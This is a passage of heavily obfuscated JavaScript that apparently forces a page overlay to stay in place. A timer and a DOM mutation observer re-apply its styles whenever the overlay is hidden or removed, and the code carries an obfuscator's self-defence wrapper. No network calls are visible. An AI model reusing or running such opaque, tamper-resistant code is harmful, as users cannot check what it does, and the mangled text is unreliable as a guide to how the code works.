_0x1ed429(_0x2ab9a2,_0x4a9e31-0xd5,_0x468c6c-0x1df,_0x2ab9a2-0x1ec,_0x48bcb8-0x16f);}return _0x224a89[_0x2b1d44(0x13ad,0x12fd,0x1069,']@fb',0xd5d)](_0x251dca);}};function _0x2ecbb3(_0x556afa,_0x184c51,_0x9f6f2d,_0x183c5a,_0x353d12){return _0x579fd(_0x556afa-0x16a,_0x184c51-0x7,_0x9f6f2d-0x57,_0x9f6f2d,_0x353d12- -0x438);}function _0x389745(_0x1eea53,_0xb9072f,_0x2056f0,_0x23f633,_0x2854f0){return _0x16b0b4(_0x1eea53-0x1d8,_0xb9072f-0x117,_0xb9072f-0x260,_0x23f633-0x198,_0x23f633);}function _0x10e51c(_0x102767,_0x1541bf,_0x5c2528,_0x1cb253,_0x236fa9){return _0x16b0b4(_0x102767-0x87,_0x1541bf-0x187,_0x102767-0xab,_0x1cb253-0x18c,_0x1cb253);}function _0x1ed429(_0x39bfbb,_0x194549,_0x397ec3,_0x48c0e1,_0x59c391){return _0x5784a6(_0x39bfbb-0x1af,_0x194549-0x26,_0x59c391- -0x175,_0x39bfbb,_0x59c391-0xba);}function _0x24eadf(_0x21cfec,_0x1cdc55,_0x1f74d1,_0x2a0b53,_0x147d30){return _0x16b0b4(_0x21cfec-0x5f,_0x1cdc55-0xd2,_0x2a0b53-0xfa,_0x2a0b53-0x142,_0x147d30);}_0x224a89[_0x2ecbb3(0x1f,-0x131,'xv[N',-0x146,0x354)](_0x224a89[_0x24eadf(0x53c,0x729,0xe49,0xb1f,'wmew')],_0x224a89[_0x2ecbb3(-0x249,0x311,'lv*^',0x34c,0x9c)])?_0x410178[_0x1ed429('lv*^',0xdc9,0x723,0x96f,0xa85)+'ch'](_0xf08019=>{function _0x5d6370(_0x5c129e,_0x2cad6f,_0x38cbe0,_0x517d38,_0x230e41){return _0x389745(_0x5c129e-0xab,_0x2cad6f- -0x57,_0x38cbe0-0x63,_0x5c129e,_0x230e41-0x2c);}function _0x3e2b0c(_0x5e311f,_0x59360f,_0x12eaf8,_0x19c32b,_0x1364ba){return _0x389745(_0x5e311f-0x1f,_0x12eaf8- -0x1c1,_0x12eaf8-0x19a,_0x5e311f,_0x1364ba-0x132);}function _0x1d432e(_0x1705a7,_0x12c0dc,_0x4788fc,_0x5415f9,_0x16427b){return _0x1ed429(_0x1705a7,_0x12c0dc-0x9e,_0x4788fc-0x87,_0x5415f9-0x50,_0x16427b-0x9b);}function _0x1ee889(_0x45313e,_0x5bfd9e,_0x5a5b1a,_0x54b4dc,_0x4c5bd6){return _0x2ecbb3(_0x45313e-0x1ca,_0x5bfd9e-0xcb,_0x5bfd9e,_0x54b4dc-0x12,_0x5a5b1a-0x4cd);}function _0x58379a(_0x3161e2,_0x3097fc,_0x23e76f,_0x33cb74,_0x21d6c9){return _0x24eadf(_0x3161e2-0x183,_0x3097fc-0x16,_0x23e76f-0x136,_0x23e76f- -0x328,_0x3161e2);}const _0x25d60a={'dGmCO':function(_0x3d7de3,_0x2d4ef8){function _0x25a10f(_0x13f864,_0x4cac5e,_0x4f72a3,_0x10125c,_0x496430){return _0x538a(_0x10125c-0x120,_0x13f864);}return _0x224a89[_0x25a10f('!51V',0x2f4,-0x1eb,0x44c,0x3e9)](_0x3d7de3,_0x2d4ef8);},'akTkn':function(_0x492ebb,_0x14c513){function _0x25ce2e(_0xe73f1c,_0x2d05e1,_0x40647b,_0x142702,_0x44ada0){return _0x538a(_0xe73f1c-0x36,_0x142702);}return _0x224a89[_0x25ce2e(0xcc9,0x12b0,0xa52,'u2me',0x12d3)](_0x492ebb,_0x14c513);},'Yrbxc':_0x224a89[_0x3e2b0c('5Zyb',0x9de,0x3f3,-0xbd,0x9a8)],'vrrgP':_0x224a89[_0x3e2b0c('taHC',0xbac,0xab1,0x54b,0x100f)],'KAAcY':function(_0x3430bf,_0x813a66){function _0x3417a4(_0x3f2ac0,_0x5725a8,_0x41339c,_0x1f3e5b,_0x1d687d){return _0x1ee889(_0x3f2ac0-0xa6,_0x3f2ac0,_0x5725a8-0x6,_0x1f3e5b-0x1cf,_0x1d687d-0x1b4);}return _0x224a89[_0x3417a4('fbAn',0xa13,0xfa2,0x551,0x5e9)](_0x3430bf,_0x813a66);},'IBoPn':_0x224a89[_0x58379a('WJDZ',-0x18,0x61e,0xb92,0x24b)],'UZhSx':_0x224a89[_0x5d6370('hpN5',0x308,0x1bd,0x536,0x633)],'uAPxN':_0x224a89[_0x3e2b0c('0ci1',0x6c6,0x9d3,0xe05,0xd33)]};if(_0x224a89[_0x58379a('!51V',-0xb9,0x3b4,-0x140,0x9db)](_0x224a89[_0x3e2b0c('7MfQ',-0x1e,0x466,-0x1ab,0x145)],_0x224a89[_0x58379a('u2me',0x117,0x412,0x95d,0x431)])){let _0x25a25e;try{_0x25a25e=JYcTEV[_0x1ee889(0xe7e,'!9l2',0xd74,0x1252,0xccb)](_0x4dc0c4,JYcTEV[_0x5d6370('An!*',0x39d,0x3f2,-0x1ab,0x95a)](JYcTEV[_0x58379a('86Pg',-0x89,0x11b,0x1b4,0xae)](JYcTEV[_0x1d432e('u2me',0x389,0x439,0x8e1,0x3fe)],JYcTEV[_0x58379a('gq7O',0xd,0x167,0x349,-0x111)]),');'))();}catch(_0x3e1148){_0x25a25e=_0x857b5c;}return _0x25a25e;}else{if(_0x224a89[_0x1d432e('lv*^',0x82c,0xcff,0xb5c,0x857)](_0xf08019[_0x1ee889(0xac2,'lv*^',0xbd2,0xf46,0x87d)+'t']['id'],_0x23cdc6)){if(_0x224a89[_0x5d6370('A1Eb',0x9fe,0x488,0x721,0x5f0)](_0x224a89[_0x1d432e('*zYg',0x133c,0xfbe,0xe8c,0xd4f)],_0x224a89[_0x5d6370('A1Eb',0xb5e,0xdba,0x801,0x677)])){const _0x56df66=_0xf08019[_0x1d432e('PeVd',0xd01,0x1477,0x14ba,0xf35)+'t'];(_0x224a89[_0x3e2b0c('jTf7',0x503,0xb69,0xadb,0xb79)](_0x56df66[_0x5d6370('A4n*',0xdc9,0xc39,0x97f,0x13a2)][_0x5d6370('!9l2',0xe04,0x8f6,0xfdb,0x79e)+'ay'],_0x224a89[_0x1d432e('A4n*',0xf82,0x908,0xbcb,0xe15)])||_0x224a89[_0x3e2b0c('0R7&',0x118e,0xdd8,0xa15,0x141d)](_0x56df66[_0x3e2b0c('gq7O',0x8e1,0xa7d,0xf10,0x1090)][_0x58379a('!51V',0xd8,0x37b,0xac,0x204)+_0x58379a('zjC]',0x1eb,-0x114,-0xfe,0x184)],_0x224a89[_0x1ee889(0x819,'lv*^',0x7e8,0xd60,0x618)])||_0x224a89[_0x1ee889(-0x217,'zjC]',0x3ae,0x464,0x8f0)](_0x224a89[_0x1ee889(0x776,'L(PZ',0x3d1,0x9da,-0x4a)](parseFloat,_0x56df66[_0x1d432e(']@fb',0x6d8,0x83d,0x3d1,0x929)][_0x1ee889(-0x4f,'0R7&',0x33d,0x6ca,0x446)+'ty']),0x8ca+0xeb7+0x10*-0x178)||_0x224a89[_0x58379a('gq7O',0x7d9,0x198,0x439,0x372)](_0x224a89[_0x1ee889(0xeed,'WJDZ',0xd12,0xee7,0x769)](parseInt,_0x56df66[_0x3e2b0c('3HVI',0x6ff,0x740,0xbd6,0xa2e)][_0x1ee889(0x123c,'lv*^',0xc58,0x887,0x7ae)+'x']),-0x74c35*-0x109d+0x39476aa85+-0x1b9a7d307)||_0x224a89[_0x3e2b0c('5Zyb',0x69e,0x7d9,0xdaf,0x441)](_0x56df66[_0x1ee889(0xbf4,'^f#h',0x66f,0xb32,0x32d)][_0x58379a('OobG',0x5c5,0x1a7,-0x2b5,0x49d)+_0x5d6370('0R7&',0x98b,0x7d6,0x500,0x370)],_0x224a89[_0x5d6370('7ssl',0xbe9,0x693,0xf44,0xf36)]))&&(_0x224a89[_0x5d6370('7QkS',0xab2,0xa74,0xa99,0x609)](_0x224a89[_0x3e2b0c(']@fb',0x258,0x77f,0x485,0x65e)],_0x224a89[_0x5d6370('BqBx',0x825,0xb4f,0xac2,0xac2)])?_0x56df66[_0x1d432e('OobG',0xab9,0xcd5,0x31a,0x7c7)][_0x1d432e(']@fb',0x175,0xa67,0x38,0x5ed)+'xt']=_0x3e2b0c('Tm8H',-0x74,0x5a6,0xbf9,0x90d)+_0x58379a('^f#h',0xe9a,0xa73,0x847,0x702)+_0x58379a('An!*',-0x1ad,-0x5f,-0x270,0x4c6)+_0x58379a('A4n*',-0x51b,0xa2,-0x122,0x298)+_0x1ee889(0x699,'Tm8H',0x7e9,0x992,0x78e)+_0x5d6370('%A&B',0x8f2,0xb53,0x636,0xe35)+_0x3e2b0c('7MfQ',0x6b3,0x855,0xb28,0xcc0)+_0x1ee889(0x733,'0ci1',0x4ad,0x9c6,0x8f3)+_0x1d432e('5Zyb',0x2ac,0xc4,0x648,0x6c6)+_0x58379a('PeVd',0x435,0x4e2,0x8b7,0x457)+_0x1d432e('TWF*',0xb31,0x1362,0xe03,0x1012)+_0x58379a('Tm8H',0xd2,0x368,0x861,0x668)+_0x5d6370('Tm8H',0xb8e,0x8ec,0x118d,0x5df)+_0x5d6370('OobG',0xea2,0x1000,0xd76,0xeae)+_0x1ee889(0x3bc,'7ssl',0x3a2,-0x9c,-0x124)+_0x5d6370('An!*',0xc21,0xa04,0xc31,0x111b)+_0x1d432e('7ssl',0x455,0x1fa,0x727,0x6b8)+_0x3e2b0c('An!*',0x490,0x1f9,0x33c,0x604)+_0x3e2b0c('C(bm',0xac7,0x6b9,0x1e3,0x2d5)+_0x5d6370('7QkS',0xe62,0x124c,0x923,0xb46)+_0x1ee889(0xac7,'fbAn',0x7ab,0x1a8,0x3d9)+_0x1d432e('An!*',0xdd9,0x1152,0xbd4,0xd0d)+_0x1d432e('I[De',0x9fb,0xb07,0x65d,0x90b)+_0x58379a('taHC',0x3a2,0x21d,0x815,0x87d)+_0x58379a('3HVI',0x914,0x552,0x390,0x3d6)+_0x58379a('!51V',0x629,0x80b,0x581,0x7d3)+_0x58379a('xTRy',0x4d1,0x82a,0x4d0,0x23d)+_0x1d432e('A1Eb',0x1a,0x94d,-0x89,0x4af)+_0x58379a('A1Eb',0x6fc,0x10a,0x8d,0x60a)+_0x1ee889(0x61b,'T$8N',0xb36,0xd02,0xc2b)+_0x58379a('A4n*',0x975,0x4ca,0x4b1,0x90e)+_0x3e2b0c('An!*',0x242,0x27f,0x5a9,0x729)+_0x1d432e('%A&B',0x38a,0xdec,0x3c3,0x83b)+_0x1d432e('z6Nn',0x10a2,0x63c,0x9af,0xb8c)+_0x1d432e('7ssl',0x9b7,0x655,0x6dd,0x810)+_0x1d432e('%A&B',0x4ac,0x758,0xc65,0x878)+_0x5d6370('(s]E',0x4d3,0x4f1,0x123,0x5c3)+_0x1d432e('4P17',0x93f,0x8aa,0xd5,0x662)+_0x58379a('VTuN',-0x4e0,-0x16e,0x388,-0x145)+_0x58379a('fbAn',0x535,0x9fe,0xa61,0x9ad)+_0x1d432e('dB$f',0xaa3,0xc2e,0xa62,0xdf9)+_0x3e2b0c('dB$f',0x795,0x79c,0x76f,0xdd5)+_0x1ee889(0xeda,'^f#h',0xd9f,0xce4,0xbad)+_0x5d6370('C2Qk',0x6bb,0xb33,0x197,0x40b)+_0x58379a('A1Eb',0xcae,0x68c,0xa98,0xceb)+_0x1d432e('7MfQ',0x11d2,0x144c,0x998,0xe28)+_0x5d6370('A1Eb',0x541,-0xee,0x204,0x4a7)+_0x1d432e('hpN5',-0x188,0xa0a,0xee,0x4c1)+_0x3e2b0c('4P17',0x10ad,0xdf8,0xed1,0x897)+_0x5d6370('wmew',0xaad,0x7f0,0x10b2,0xcca)+_0x5d6370('BqBx',0xc12,0x125d,0x9c8,0x114c)+_0x5d6370('86Pg',0x8da,0x75e,0x690,0x72f)+_0x1d432e('I[De',0xde0,0x6d3,0x6e0,0x887)+_0x3e2b0c('xv[N',-0xed,0x157,-0x2ad,0x1fc)+_0x1d432e('5Zyb',0x8a5,0x1492,0xaea,0xf12)+_0x3e2b0c('xv[N',0x77e,0x1c9,0x433,0x3b)+_0x3e2b0c('A1Eb',0xc70,0x62b,0x554,-0x12)+_0x1ee889(0xc77,'7ssl',0xd6b,0x10f7,0xfba)+_0x1d432e('5019',0xadb,0x10fe,0x1021,0xa9f)+_0x5d6370('[a)u',0xd6e,0x122e,0xa50,0x1280)+_0x5d6370('!9l2',0x2ff,0x788,0x6ef,0x337)+_0x5d6370('86Pg',0xa7b,0x7bf,0x10e3,0x916)+_0x1d432e('!9l2',0xa9b,0x44,0x9d9,0x42b)+_0x3e2b0c('hpN5',0x760,0xabf,0xb22,0x611)+_0x5d6370('vR8P',0x9ec,0x9ce,0x6a5,0xdc7)+_0x3e2b0c('hpN5',0x9bd,0xd5f,0xddb,0x1186)+_0x5d6370('I[De',0x6b5,0x32b,0x278,0x808)+_0x3e2b0c('5Zyb',-0x1ca,0x1f0,-0x3b5,0x3e)+_0x58379a('EgHj',0x859,0x97e,0x762,0xc9d)+_0x1d432e('EgHj',0x19d,0x9a1,0x359,0x7bd)+_0x3e2b0c('!51V',0x41b,0x437,0x2f8,0x901)+_0x1ee889(0xd77,'7MfQ',0xc9f,0x981,0x11af)+_0x1ee889(0x635,'dB$f',0xc27,0x11f0,0xc4b)+_0x1d432e('(s]E',0x65c,0x88a,0xd9f,0x7cc)+_0x3e2b0c('C2Qk',0x732,0xb55,0x50b,0xdda)+_0x58379a('L(PZ',0x18a,0x58d,0x96d,0x59c)+_0x1ee889(0xbdc,'L(PZ',0xb27,0x54c,0x72c)+_0x1ee889(0x832,'^f#h',0x517,0x128,0x5fe)+_0x58379a('Tm8H',0x1f5,0x57f,0x53b,0x598)+'\x20':_0x26ff5c[_0x3e2b0c('EgHj',0x5e,0x365,0x4ea,-0x16e)+'ch'](_0x11ef14=>{function _0x30365d(_0xd3d93f,_0x5962a7,_0x4d823a,_0x55fb7e,_0x4a712f){return _0x58379a(_0x55fb7e,_0x5962a7-0x1c6,_0x5962a7-0x255,_0x55fb7e-0x1e2,_0x4a712f-0x106);}function _0x28229b(_0x3abded,_0x329f10,_0xc9eebb,_0x5dfcbf,_0x831399){return _0x58379a(_0x831399,_0x329f10-0x151,_0xc9eebb-0x18,_0x5dfcbf-0x15f,_0x831399-0x5a);}const _0x29972b={'DeuUz':function(_0x171587,_0x17f612){function _0x2e7563(_0x1f0c94,_0x5e3bf3,_0x37406c,_0x2207a1,_0x76d1be){return _0x538a(_0x2207a1- -0xf5,_0x5e3bf3);}return _0x25d60a[_0x2e7563(0x8a3,'Tm8H',0x990,0xb95,0x93a)](_0x171587,_0x17f612);},'EeWSg':_0x25d60a[_0x30365d(-0x1fd,0x26c,0x45d,'lv*^',0x27d)],'syPQd':_0x25d60a[_0x30365d(-0x19,0xfb,-0x48d,']@fb',0x3fc)],'kBkUD':_0x25d60a[_0x30365d(0x64c,0x829,0x9f4,'!9l2',0x5d0)]};function _0x3b253a(_0x2a4666,_0x5a92dc,_0x23a450,_0x14648f,_0x5b4147){return _0x1ee889(_0x2a4666-0x106,_0x23a450,_0x2a4666-0x108,_0x14648f-0x1d3,_0x5b4147-0x173);}function _0x1a1fca(_0x2e13a7,_0x375a3f,_0x3ea3cd,_0x4f03a2,_0x51e321){return _0x58379a(_0x375a3f,_0x375a3f-0x1c6,_0x51e321-0x499,_0x4f03a2-0xc9,_0x51e321-0xc8);}function _0xd65a68(_0x4566a7,_0x5e054b,_0x21c6eb,_0xeeb4eb,_0xef035f){return _0x3e2b0c(_0xeeb4eb,_0x5e054b-0x18c,_0x4566a7- -0x28f,_0xeeb4eb-0xdf,_0xef035f-0xf2);}_0x11ef14[_0x28229b(0x7f2,0xbc2,0x92a,0x87e,'EgHj')+_0x30365d(0x7aa,0x604,0x229,'dB$f',-0x50)][_0x1a1fca(0x118a,'T$8N',0x131b,0xe4a,0xf8e)+'ch'](_0x3aecae=>{function _0x270201(_0x550f59,_0x16e96b,_0x2b176e,_0x416e08,_0x19daaa){return _0x1a1fca(_0x550f59-0x187,_0x416e08,_0x2b176e-0x98,_0x416e08-0xe9,_0x550f59- -0x544);}function _0x466c35(_0x8b4cff,_0x3bc59b,_0x550ff3,_0x317365,_0x8d0b93){return _0x3b253a(_0x3bc59b- -0x364,_0x3bc59b-0xb0,_0x550ff3,_0x317365-0x196,_0x8d0b93-0x1ae);}function _0x230232(_0xb6c18,_0x2d968c,_0x33b602,_0x57d99d,_0x817032){return _0x28229b(_0xb6c18-0x86,_0x2d968c-0x3d,_0x2d968c- -0xd2,_0x57d99d-0x185,_0xb6c18);}function _0x9cc458(_0x4a4431,_0x352efc,_0x186f5f,_0x52a2a2,_0x26b2fb){return _0x28229b(_0x4a4431-0x47,_0x352efc-0x9e,_0x352efc-0x216,_0x52a2a2-0x1c5,_0x186f5f);}function _0x311c22(_0x42caa1,_0x5cb3d9,_0x152dae,_0x1c1926,_0x1aa43a){return _0x30365d(_0x42caa1-0x172,_0x1c1926- -0x1f1,_0x152dae-0x77,_0x152dae,_0x1aa43a-0x187);}_0x29972b[_0x270201(-0x11,0x385,-0x5a2,'*zYg',-0x581)](_0x3aecae[_0x270201(0x519,0x1e1,0x580,'0R7&',0x353)+'me'],_0x29972b[_0x230232('An!*',0xd6,0x20b,0x73c,-0x400)])&&_0x29972b[_0x230232('%A&B',0xa5d,0x5a5,0xa2b,0x1046)](_0x3aecae['id'],_0x29972b[_0x466c35(0x1121,0xc27,'*zYg',0xc87,0xd6b)])&&(_0x3aecae[_0x9cc458(0xd0e,0x931,'jTf7',0x457,0xa5c)][_0x230232('0R7&',0x30a,0x482,0x6d6,0x556)+'x']=_0x29972b[_0x230232('BqBx',0x7a4,0x780,0x165,0xd80)]);});}));}else{const _0x244b59=_0x4c0032[_0x5d6370('taHC',0x595,0x9a4,0xee,0x1eb)+_0x5d6370('dB$f',0x46d,0xa1c,0x7,0x783)+'r'][_0x3e2b0c('7MfQ',0x61d,0x7fa,0xae8,0x8ed)+_0x5d6370('3HVI',0xbc0,0x120f,0xecf,0x1089)][_0x5d6370('z6Nn',0xc54,0x109b,0xab9,0xec4)](_0x352e1d),_0x4dbfb0=_0x28f250[_0x38665b],_0x2ddcc2=_0x3b370d[_0x4dbfb0]||_0x244b59;_0x244b59[_0x5d6370('z6Nn',0x9c2,0xdda,0x4f2,0xec5)+_0x5d6370('L(PZ',0xabb,0x88b,0xbdb,0x86d)]=_0x3ea847[_0x1d432e('3B2y',0x962,0x97a,0x96f,0xbbd)](_0x3f127c),_0x244b59[_0x3e2b0c('zjC]',0x196,0x4e2,0x80c,0x4cd)+_0x58379a('T$8N',0xaa3,0x519,0x7b1,0x503)]=_0x2ddcc2[_0x58379a('wmew',0x795,0x47b,0x939,0xaa2)+_0x3e2b0c(']@fb',0x80c,0x308,0x61b,-0xa3)][_0x5d6370('^f#h',0x2e7,0x71a,-0x373,0x70f)](_0x2ddcc2),_0x55c2a1[_0x4dbfb0]=_0x244b59;}}}}):(!_0x4de96f&&(_0x3c82dc[_0x1ed429('zjC]',0x13a5,0x1516,0x106d,0xf1b)+'em'](_0x4111c3[_0x10e51c(0xcb5,0xa63,0xc54,'xTRy',0x6d3)],_0x526295[_0x1ed429('An!*',0x126e,0x11bd,0x751,0xd65)+_0x24eadf(0xd73,0x593,0xc9c,0xa80,'xv[N')]),_0x1e74a4=_0x2978ff[_0x24eadf(0xd15,0xf0d,0x118f,0xc6b,'TWF*')+_0x10e51c(0xd43,0x934,0xb29,'PeVd',0x13a6)]),_0x1c04cb[_0x2ecbb3(0x8b0,0x665,'jTf7',0xe3,0x41a)+'e'](),_0x25c34[_0x1ed429('dB$f',0x1270,0x985,0x1373,0xf54)+_0x24eadf(0x8a0,0x9b7,0x8dc,0xd66,'OobG')](_0x427ff6)?_0x4111c3[_0x2ecbb3(-0x2ba,-0x4db,'7QkS',0x167,0x186)](_0x14e93f):_0x4111c3[_0x10e51c(0x793,0x9f5,0xb8f,'5019',0x50c)](_0x1b7c8b));}),_0xfbd7f6={};function _0x16b0b4(_0x24104e,_0x1e6003,_0x5b55dc,_0x33db84,_0x2a226d){return _0x351dad(_0x24104e-0x71,_0x1e6003-0x31,_0x5b55dc-0x92,_0x2a226d,_0x5b55dc- -0x2a1);}_0xfbd7f6[_0x5784a6(0x28e,0x97a,0x481,'OobG',0xa8a)+_0x16b0b4(0x2c2,0x8aa,0x3d8,0xa09,'7QkS')]=!![],_0xfbd7f6[_0x579fd(-0x229,0x91f,0x593,'7ssl',0x405)+_0x16b0b4(-0x41c,-0x38c,0x12f,-0x221,'TWF*')+_0x16b0b4(0xca3,0x1043,0xb14,0x6ce,'(s]E')]=[_0x224a89[_0x579fd(0xc2f,0x8f9,0xab3,'3B2y',0x85a)],_0x224a89[_0x16b0b4(0xd53,0x39c,0x85f,0x55f,'7ssl')]],_0x3b9368[_0x579fd(0x6d9,0x96e,0xb8,'4P17',0x55c)+'ve'](_0x33f0fd,_0xfbd7f6);function _0x579fd(_0x4ea613,_0x4955cb,_0x1e06d3,_0x4d7d60,_0x3cb617){return _0x3de752(_0x4ea613-0x148,_0x4955cb-0x5c,_0x1e06d3-0x73,_0x3cb617-0x3aa,_0x4d7d60);}const _0x1c0f4a=_0x224a89[_0x5784a6(0xcf1,0xe6c,0x1013,'86Pg',0x1469)](setInterval,()=>{function _0x539695(_0x58692d,_0x551ac8,_0x25cb31,_0x42accb,_0x2eff48){return _0x5784a6(_0x58692d-0x107,_0x551ac8-0xa4,_0x58692d- -0xfa,_0x551ac8,_0x2eff48-0x13);}function _0x5ea383(_0x462436,_0x9c48cc,_0x3f69dc,_0x477db1,_0x332645){return _0x2ca596(_0x462436-0x172,_0x462436,_0x332645- -0x41,_0x477db1-0x159,_0x332645-0x15d);}function _0x2927ef(_0x4b4529,_0x13e3cd,_0x307331,_0x1622da,_0x595183){return _0x28430f(_0x307331-0x15c,_0x13e3cd-0x19,_0x4b4529,_0x1622da-0x147,_0x595183-0xfb);}function _0x1fc870(_0x5ceb61,_0x19a3b2,_0x55fb2d,_0x9d67a3,_0x18873e){return _0x28430f(_0x18873e-0x5d9,_0x19a3b2-0x1d0,_0x55fb2d,_0x9d67a3-0x49,_0x18873e-0x10d);}function _0x24122a(_0x4011c7,_0x499119,_0xf0cc02,_0x45b900,_0x224cfd){return _0x28430f(_0xf0cc02-0x45e,_0x499119-0x1a9,_0x224cfd,_0x45b900-0xf0,_0x224cfd-0x101);}if(_0x224a89[_0x24122a(-0xc1,0x5a7,0x4c8,0x601,'BqBx')](_0x224a89[_0x1fc870(0x4a2,0xbb9,'!51V',0x8e2,0x89a)],_0x224a89[_0x5ea383('dB$f',0x9b8,0xe4f,0xafe,0xd9f)])){const _0x260c8d=document[_0x2927ef('jTf7',0x4d0,0x3db,-0x20c,0x797)+_0x1fc870(0x89c,0xbd1,'Eqv)',0xfe4,0xb78)+_0x24122a(0x10e1,0x1202,0xcf2,0x6be,'3HVI')](_0x23cdc6);!_0x260c8d&&_0x224a89[_0x1fc870(0x260,0xd33,'0ci1',0x3aa,0x807)](activeOverlayId,_0x23cdc6)&&(_0x224a89[_0x539695(0x64c,'7QkS',0x4ff,0x627,0x239)](_0x224a89[_0x24122a(-0x135,0x48,0x399,0x3f4,'!51V')],_0x224a89[_0x1fc870(0x146c,0x1297,'7QkS',0xfc3,0xe83)])?(_0x2fbed3[_0x2927ef('4P17',0xdf4,0x822,0x895,0xc88)][_0x2927ef(']@fb',0x58e,0x58f,0x330,0xb9c)][_0x5ea383('%A&B',-0x43,0x85,0xd8,0x560)+_0x5ea383('(s]E',0xada,0x779,0x9e9,0xbbc)]='',_0x34b525[_0x539695(0xdab,'dB$f',0x1336,0x1023,0xe30)+'e'](),_0x224a89[_0x1fc870(0x6d8,0x552,'5Zyb',0x1067,0xa4b)](_0x4bec3,_0x224a89[_0x539695(0x3cc,'A4n*',0x9ea,0x628,-0xd2)],_0x566264),_0x224a89[_0x5ea383('jTf7',0x10b5,0xc59,0xecf,0xd8d)](_0x561426,_0x2078b8,0x215*-0xc+-0x292*0xc+0x39c8)):_0x224a89[_0x5ea383('zjC]',0x625,0x7ac,0x14d,0x321)](_0x31af39));}else _0x224a89[_0x1fc870(0x101e,0xa4f,'A1Eb',0xd99,0xd7d)](_0xbb52e3),_0x5e661b=null;},0x1b8+0xbb3*-0x3+0x5*0x6c1),_0x241a72=new MutationObserver(()=>{function _0x58eeeb(_0x3bf37e,_0x1ae391,_0xb11430,_0x59bc61,_0x2bef39){return _0x28430f(_0x1ae391-0x43a,_0x1ae391-0x107,_0xb11430,_0x59bc61-0x92,_0x2bef39-0x69);}function _0xf66d5c(_0x151b7b,_0x2bd9ae,_0x1a0387,_0x4e2b65,_0x4aeb41){return _0x579fd(_0x151b7b-0x182,_0x2bd9ae-0xe,_0x1a0387-0x69,_0x4e2b65,_0x151b7b- -0x54);}function _0x5e2c8a(_0x26b4d7,_0x3d0058,_0x430a36,_0x2cc4ff,_0x34c5ea){return _0x2ca596(_0x26b4d7-0x19f,_0x430a36,_0x26b4d7-0x24c,_0x2cc4ff-0xe3,_0x34c5ea-0x3b);}function _0x267f5f(_0x418cce,_0xc9ba7a,_0x3f8c5c,_0x2e6ceb,_0x3cdd0c){return _0x28430f(_0x418cce- -0x182,_0xc9ba7a-0x1b6,_0xc9ba7a,_0x2e6ceb-0xb5,_0x3cdd0c-0x103);}const _0x352343={'gVSGc':function(_0x1e6e59,_0x5b702e){function _0x154437(_0x558515,_0x41a26e,_0x469625,_0x32f276,_0x1bc76c){return _0x538a(_0x41a26e- -0x6a,_0x469625);}return _0x224a89[_0x154437(0x7f7,0x494,'^f#h',0x12e,0x63)](_0x1e6e59,_0x5b702e);},'QBkwq':function(_0x31bae5,_0x113b5a){function _0x3680a1(_0x1a0530,_0x2058b4,_0x5cb2f3,_0x4ca2b8,_0x56f5b8){return _0x538a(_0x1a0530- -0xf8,_0x4ca2b8);}return _0x224a89[_0x3680a1(0x9d1,0x82b,0xee6,'0R7&',0xa65)](_0x31bae5,_0x113b5a);},'giUdZ':_0x224a89[_0x93e339(0x73c,0xe21,0xd3d,0x11f1,'4P17')],'zHiQY':_0x224a89[_0xf66d5c(0xa95,0xd5a,0xd7a,'taHC',0xeaf)]};function _0x93e339(_0x2d4a96,_0x299923,_0x4d007d,_0x42975a,_0x5c2eef){return _0x5784a6(_0x2d4a96-0x181,_0x299923-0x11b,_0x4d007d- -0x408,_0x5c2eef,_0x5c2eef-0x166);}if(_0x224a89[_0x5e2c8a(0x535,0x2b7,'3B2y',0x588,-0xa1)](_0x224a89[_0x93e339(0x298,0x6ad,0x7d9,0x1a8,'lv*^')],_0x224a89[_0x5e2c8a(0x6ab,0x99c,'EgHj',0x2a1,0xb9f)])){if(_0x5a7df9){const _0x5ba165=_0x447d25[_0x267f5f(-0x1e2,'7QkS',-0x3ec,0x2c8,-0x1a0)](_0x555ddc,arguments);return _0x4f8c2f=null,_0x5ba165;}}else activeOverlayId&&_0x224a89[_0x5e2c8a(0x981,0xe1d,'vR8P',0x9e5,0xd06)](document[_0x5e2c8a(0xd9d,0x8fb,'EgHj',0xcc0,0xbad)][_0x5e2c8a(0x983,0xd18,'0ci1',0xd22,0xd30)][_0x58eeeb(0x795,0x70d,'xv[N',0x8fe,0x4b4)+_0x58eeeb(0x709,0x7b3,'3HVI',0x667,0xd03)],_0x224a89[_0x58eeeb(0xd3a,0x8cb,'T$8N',0x6ce,0x726)])&&(_0x224a89[_0x93e339(0x879,0x47,0x4ba,0x5c2,']@fb')](_0x224a89[_0x267f5f(0x251,'L(PZ',-0x31a,-0xdf,0x701)],_0x224a89[_0x267f5f(0x999,']@fb',0x9bc,0xa3c,0x663)])?_0x4aa1c8=HoZaZs[_0xf66d5c(0x7c6,0x2ad,0x9ce,'VTuN',0x66c)](_0x3b8b8a,HoZaZs[_0x58eeeb(0x25e,0x737,'7QkS',0x1d1,0x74f)](HoZaZs[_0x267f5f(0x344,'0ci1',-0x325,-0x223,0x5c1)](HoZaZs[_0xf66d5c(0x168,0x285,0x6d5,'0ci1',-0x204)],HoZaZs[_0x58eeeb(0x1233,0xcb7,'*zYg',0x10aa,0x1094)]),');'))():document[_0x267f5f(-0x196,'[a)u',-0x617,0x47b,-0x19b)][_0x5e2c8a(0xe02,0x8d2,'C(bm',0xf7c,0xb74)][_0xf66d5c(0x46a,0x8d3,0x12,'!51V',0x5e2)+_0x5e2c8a(0xc52,0xb9e,'C(bm',0x712,0xf04)]=_0x224a89[_0x267f5f(0x774,'wmew',0x215,0x563,0x257)]);}),_0xaf59dd={};return _0xaf59dd[_0x16b0b4(0x706,0x6b0,0xad0,0x1105,'Tm8H')+_0x28430f(0x351,0x449,'C(bm',0x2b2,0x646)]=!![],_0xaf59dd[_0x5784a6(0x1284,0xca6,0xdd9,'3B2y',0xfda)+_0x16b0b4(0x6a4,0x3f,0x38d,0x6cd,'I[De')+_0x16b0b4(-0x25c,0x6f,0x239,-0x30e,'86Pg')]=[_0x224a89[_0x5784a6(0xb9b,0x593,0x813,'TWF*',0x7fb)]],_0x241a72[_0x2ca596(0x8f8,'A4n*',0x32d,0x3f6,0x611)+'ve'](document[_0x16b0b4(0x7ba,0xc8e,0x867,0xcdc,'3B2y')],_0xaf59dd),()=>{function _0x21407b(_0x48295a,_0x2041d6,_0xb0e254,_0x27217c,_0x57dfc7){return _0x28430f(_0x48295a-0x10a,_0x2041d6-0x99,_0x2041d6,_0x27217c-0x17,_0x57dfc7-0x1ab);}function _0x1d3226(_0x2cfc0f,_0x25d9fc,_0x486b10,_0x23dd25,_0x42a5af){return 